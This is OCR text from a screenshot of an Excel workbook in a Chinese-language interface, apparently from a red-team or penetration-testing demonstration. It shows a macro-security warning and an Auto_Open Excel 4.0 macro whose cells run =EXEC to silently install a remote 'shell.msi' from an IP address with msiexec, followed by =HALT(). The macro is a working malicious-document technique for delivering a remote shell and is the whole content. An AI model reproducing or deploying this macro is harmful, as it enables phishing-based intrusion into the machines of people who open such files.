 文件 开始 插入 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
剪切
复制
格式刷
粘贴
等线 11 A A
B I U A wén 文
ab c 自动换行
合并后居中
常规
% ,
剪贴板 字体 对齐方式 数字
安全警告 宏已被禁用。 启用内容
Auto_Open fx =EXEC("msiexec /q /i http://192.168.100.129/shell.msi")
A B C
1 =EXEC("msiexec /q /i http://192.168.100.129/shell.msi")
2 =HALT()
3
4
5